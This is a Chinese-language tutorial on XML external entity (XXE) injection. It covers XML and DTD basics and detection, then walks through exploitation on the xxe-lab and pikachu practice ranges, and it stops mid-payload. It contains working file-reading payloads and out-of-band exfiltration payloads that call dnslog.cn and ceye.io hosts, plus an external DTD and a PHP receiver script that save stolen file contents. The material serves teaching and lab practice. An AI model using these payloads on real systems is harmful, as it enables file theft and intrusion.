web漏洞-xml外部实体注入(XXE)

web漏洞-xml外部实体注入(XXE)

目录

- web漏洞-xml外部实体注入(XXE)

- 概念

- 危害

- 检测方法

- 利用方法

- 漏洞利用

- xxe-lab

- 有回显情况

- 无回显情况

- pikachu靶场

- 有回显内容

- 无回显

- 修复方案

概念

xml可拓展标记语言:

xml是一种可拓展的标记语言,可以用来存储数据,例如:我们经常看到一些.xml的文件;它还可以用来传输数据,我们可以直接将数据以xml的格式放在请求当中,发给服务器。

XML被设计为传输和存储数据,XML文档结构包括XML声明、DTD文档类型定义(可选)、文档元素,其焦点是数据的内容,其把数据从HTML分离,是独立于软件和硬件的信息传输工具。

XXE外部实体注入:

XXE漏洞全称XML External Entity Injection,即xml外部实体注入漏洞,XXE漏洞发生在应用程序解析XML输入时,没有禁止外部实体的加载,导致可加载恶意外部文件,造成文件读取、命令执行、内网端口扫描、攻击内网网站等危害。

概括一下就是"攻击者通过向服务器注入指定的xml实体内容,从而让服务器按照指定的配置进行执行,导致问题",也就是说服务端接收和解析了来自用户端的xml数据,而又没有做严格的安全控制,从而导致xml外部实体注入。

XML和HTML的区别:

XML 与 HTML 的主要差异:

XML 被设计为传输和存储数据,其焦点是数据的内容。

HTML 被设计用来显示数据,其焦点是数据的外观。

HTML 旨在显示信息 ,而 XML 旨在传输信息。

第一部分:XML声明部分

<?xml version="1.0"?>第二部分:文档类型定义 DTD

<!DOCTYPE note[

<!--定义此文档是note类型的文档-->

<!ENTITY entity-name SYSTEM "URI/URL">

<!--外部实体声明-->

]]]>第三部分:文档元素

<note>

<to>Dave</to>

<from>Tom</from>

<head>Reminder</head>

<body>You are a good man</body>

</note>DTD(Document Type Definition,文档类型定义),用来为 XML 文档定义语法约束,可以是内部申明也可以使引用外部。DTD现在很多语言里面对应的解析xml的函数默认是禁止解析外部实体内容的,从而也就直接避免了这个漏洞。内部申明DTD格式

<!DOCTYPE 根元素 [元素申明]>外部引用DTD格式

<!DOCTYPE 根元素 SYSTEM "外部DTD的URI">引用公共DTD格式

<!DOCTYPE 根元素 PUBLIC "DTD标识名" "公共DTD的URI">DTD实体

(1)内部实体声明

<!ENTITY 实体名称 ”实体的值”>

(2)外部实体声明

<!ENTITY 实体名称 SYSTEM ”URI”>

(3)参数实体声明

<!ENTITY %实体名称 ”实体的值”>

<!ENTITY %实体名称 SYSTEM ”URI”>

危害

可造成文件读取

RCE执行

内网攻击

DOS攻击

…

检测方法

白盒:

1、观察函数以及可控变量的查找

2、观察传输和存储数据格式的类型

黑盒:

1、人工检测

(1)对数据格式类型进行判断

(2)content-type值判断

如:Content-Type:text/xml

或Content-type:application/xml

(3)更改content-type值观察返回信息

2、工具

利用方法

1、输出形式

(1)有回显

协议、外部引用

(2)无回显

外部引用-反向链接配合

无回显的XXE漏洞如何探测

(1)利用公网服务器,查看日志记录

(2)利用DNSLOG,查看访问记录

(3)利用CEYE.io带出数据进行查看

2、绕过过滤

(1)协议利用

(2)外部引用

(3)编码绕过

漏洞利用

xxe-lab

靶场搭建项目地址



搭建完成,打开进入环境:

有回显情况



尝试登录,随便输入用户和密码,进行抓包分析数据

发现请求头Content-type:application/xml

观察请求数据当中的格式包含XML格式





直接构造payload进行文件读取:

payload:

<?xml version="1.0"?>

<!DOCTYPE root [

<!ENTITY root SYSTEM "file:///c:/windows/win.ini">

]>

<user><username>&root;</username><password>root</password></user>



成功读取:

界面效果:

可以使用其他支持的协议进行读取

file:/// #file协议读取文件

http://url/file.txt #http协议读取站点下的文件

php://filter #文件流形式读取php文件





以base64编码的方式读取:

解码还原:



无回显情况

将输出的回显代码进行注释:

使用dnslog外带测试:

payload:

<?xml version="1.0" ?>

<!DOCTYPE test [<!ENTITY % file SYSTEM "http://psyz46.dnslog.cn">%file;

]>

<user><username>root</username><password>root</password></user>

内容出现报错信息,回看dnslog处是否有回显:

dnslog处回显信息:





也可以使用ceye.io进行外带

payload:

<?xml version="1.0" ?>

<!DOCTYPE root [<!ENTITY % file SYSTEM "http://vbdpkn.ceye.io">%file;

]>

<user><username>root</username><password>root</password></user>



查看结果:



构造payload进行读取文件:

hack.dtd文件内容:

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///c://windows//win.ini">

<!ENTITY % int "<!ENTITY % send SYSTEM 'http://vbdpkn.ceye.io?p=%file;'>">payload:

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE root [

<!ENTITY % remote SYSTEM "http://127.0.0.1/hack.dtd">

%remote;%int;%send;%file;

]>

成功带出数据:



进行解密:

方法二:

以生成文件的方式,进行读取

首先写一个生成并写入文件的脚本代码:

getfile.php放在用于接收数据的服务器上用于接受数据并保存为文件

<?php

$data=$_GET['file'];

$getfile=fopen("file.txt","w");

fwrite($getfile,$data);

fclose($getfile);

?>

hack.dtd用于将读取到得数据赋值给getfile.php

<!ENTITY % all "<!ENTITY send SYSTEM 'http://ip/getfile.php?file=%file;'>">

payload:

<?xml version="1.0"?>

<!DOCTYPE ANY[

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///c://windows//win.ini">

<!ENTITY % remote SYSTEM "http://127.0.0.1/hack.dtd">

%remote;

%all;

]><root>&send;</root>

ps:

在进行文件读取的时候,有些文件中带有空格,在将数据赋值给getfile.php文件时,get方法传参会将数据错误识别,不能正常外带出来数据信息内容,这时可以协议进行操作,可使用php://filter协议,使用base64编码以数据流得形式读取文件。

点击执行过后,在网站的根目录下,成功生成file.txt文件

查看文件的内容,为base64编码,解码即可:

解码后:

pikachu靶场



进入环境,测试回显:

payload:

<?xml version="1.0"?>

<!DOCTYPE ANY [

<!ENTITY xxe "rumilc" > ]>

<a>&xxe;</a>

有回显内容



读取文件:

payload:

<?xml version="1.0"?>

